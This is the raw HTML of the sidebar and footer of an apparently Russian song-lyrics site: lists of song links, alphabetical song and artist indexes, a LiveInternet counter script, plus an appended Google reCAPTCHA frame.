				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d1%81%d0%be-%d1%81%d1%82%d0%be%d0%b9%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bd%d0%be%d0%b3%d0%b0%d0%bc%d0%b8-%d0%be%d0%bd%d0%b0-%d1%88%d0%b8%d1%80%d0%be%d0%ba%d0%be-%d1%83%d0%bb%d1%8b%d0%b1%d0%b0%d0%bb%d0%b0%d1%81%d1%8c-%d0%b8-%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b0_%d0%ba%d0%be%d0%bc%d1%83-%d1%82%d0%b5%d0%bf%d0%b5%d1%80%d1%8c-%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d0%ba%d0%b0%d0%ba-%d0%b6%d0%b8%d1%82%d1%8c-%d0%b8-%d0%ba%d0%be%d0%b3%d0%be-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/d/modelnaja_vneshnost_so_stojnimi_nogami_ona_shiroko_ulibalas_i_stroila_glazki_kabluki_shpilki_korotkie_platja_jarko_krasit_glaza_komu_teper_verit_kak_zhit_i_kogo_lubit.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d1%81%d0%be-%d1%81%d1%82%d0%be%d0%b9%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bd%d0%be%d0%b3%d0%b0%d0%bc%d0%b8-%d0%be%d0%bd%d0%b0-%d1%88%d0%b8%d1%80%d0%be%d0%ba%d0%be-%d1%83%d0%bb%d1%8b%d0%b1%d0%b0%d0%bb%d0%b0%d1%81%d1%8c-%d0%b8-%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b0_%d0%ba%d0%be%d0%bc%d1%83-%d1%82%d0%b5%d0%bf%d0%b5%d1%80%d1%8c-%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d0%ba%d0%b0%d0%ba-%d0%b6%d0%b8%d1%82%d1%8c-%d0%b8-%d0%ba%d0%be%d0%b3%d0%be-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Модельная внешность,со стойными ногами,она широко улыбалась и строила - Кому теперь верить? Как жить? И кого любить?</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/sevil-sevinc_dostum-2015" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/o/s/dostum_2015.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/sevil-sevinc_dostum-2015" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Sevil Sevinc - - Dostum 2015</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d0%bb%d0%b8%d0%b9_%d0%b3%d0%b4%d0%b5-%d0%b6%d0%b5-%d1%82%d1%8b-%d0%bc%d0%be%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/g/mogilevskij_anatolij_gde_zhe_ti_moja_lubov.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d0%bb%d0%b8%d0%b9_%d0%b3%d0%b4%d0%b5-%d0%b6%d0%b5-%d1%82%d1%8b-%d0%bc%d0%be%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Могилевский Анатолий - Где же ты, моя любовь</a>
			</li>
					<li style="display: table">
				<a href="%d0%b2%d1%8f%d0%bb%d0%ba%d0%be%d0%b2%d0%b0-%d0%b0%d0%bb%d1%91%d0%bd%d0%b0_%d0%be%d0%b9-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d0%ba%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/j/a/vjalkova_aljona_oj_na_ivana_kupala_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b2%d1%8f%d0%bb%d0%ba%d0%be%d0%b2%d0%b0-%d0%b0%d0%bb%d1%91%d0%bd%d0%b0_%d0%be%d0%b9-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d0%ba%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Вялкова Алёна - Ой, на Ивана КупалаМИНУС</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d1%8f_%d0%bf%d0%be%d0%bb%d1%8e%d0%b1%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%82%d0%b0%d0%ba%d0%be%d0%b9-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/g/mogilevskaja_natalja_polubi_menja_takoj_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d1%8f_%d0%bf%d0%be%d0%bb%d1%8e%d0%b1%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%82%d0%b0%d0%ba%d0%be%d0%b9-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Могилевская Наталья - Полюби меня такой минус</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d1%80%d1%83%d1%82%d0%b0%d1%8f_%d0%b3%d0%b0%d1%81%d0%bf%d0%b0%d0%b4%d0%b0-%d0%b8-%d0%b4%d0%b0%d0%bc%d1%8b-%d0%bc%d1%8b-%d0%bd%d0%b0-%d0%ba%d0%b5%d1%81%d0%ba%d0%b5%d1%80%d0%b4%d0%b0%d0%bc%d0%b0-%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d1%88%d0%b0%d0%b5%d1%82%d1%8c%d1%81%d1%8f-%d0%ba%d1%83%d1%80%d0%b8%d1%82%d1%8c-%d0%b2%d1%81%d1%91-%d0%b8%d0%b4%d1%91%d1%82-%d0%bf%d0%be-%d0%bf%d0%bb%d0%b0%d0%bd%d1%83" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/r/u/krutaja_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%ba%d1%80%d1%83%d1%82%d0%b0%d1%8f_%d0%b3%d0%b0%d1%81%d0%bf%d0%b0%d0%b4%d0%b0-%d0%b8-%d0%b4%d0%b0%d0%bc%d1%8b-%d0%bc%d1%8b-%d0%bd%d0%b0-%d0%ba%d0%b5%d1%81%d0%ba%d0%b5%d1%80%d0%b4%d0%b0%d0%bc%d0%b0-%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d1%88%d0%b0%d0%b5%d1%82%d1%8c%d1%81%d1%8f-%d0%ba%d1%83%d1%80%d0%b8%d1%82%d1%8c-%d0%b2%d1%81%d1%91-%d0%b8%d0%b4%d1%91%d1%82-%d0%bf%d0%be-%d0%bf%d0%bb%d0%b0%d0%bd%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">крутая - гаспада и дамы мы на кескердама разрышаеться курить всё  идёт по плану</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/к-ф-ошибка-резидента-на-стихи-с-а-есенина_я-в-весеннем-лесу-пил-березовый-сок" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/_/f/k_f_oshibka_rezidenta_na_stihi_s_a_esenina_ja_v_vesennem_lesu_pil_berezovij_sok.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/к-ф-ошибка-резидента-на-стихи-с-а-есенина_я-в-весеннем-лесу-пил-березовый-сок" style="display: table-cell;vertical-align: middle;padding-left: 10px;">К/Ф"Ошибка резидента" На стихи С.А. Есенина - Я в весеннем лесу пил березовый сок</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d1%8f_%d0%bf%d0%be%d0%bb%d1%8e%d0%b1%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%82%d0%b0%d0%ba%d0%be%d0%b9-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b1%d1%8d%d0%ba" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/g/mogilevskaja_natalja_polubi_menja_takoj_minus_bek.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d1%8f_%d0%bf%d0%be%d0%bb%d1%8e%d0%b1%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%82%d0%b0%d0%ba%d0%be%d0%b9-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b1%d1%8d%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Могилевская Наталья - Полюби меня такой минус, бэк</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d0%b8%d0%bc%d0%bd-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%91%d0%b6%d0%b8_%d0%ba%d1%82%d0%be-%d0%b5%d1%81%d0%bb%d0%b8-%d0%bd%d0%b5-%d0%bc%d1%8b-%d1%81%d0%b8%d0%bb%d0%b0-%d0%bf%d0%be%d0%ba%d0%be%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_molodjozhi_kto_esli_ne_mi_sila_pokolenija.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d0%b8%d0%bc%d0%bd-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%91%d0%b6%d0%b8_%d0%ba%d1%82%d0%be-%d0%b5%d1%81%d0%bb%d0%b8-%d0%bd%d0%b5-%d0%bc%d1%8b-%d1%81%d0%b8%d0%bb%d0%b0-%d0%bf%d0%be%d0%ba%d0%be%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гимн молодёжи - Кто, если не мы сила поколения</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6CtqNhAwrhzSAVpjYqFi0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738965732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>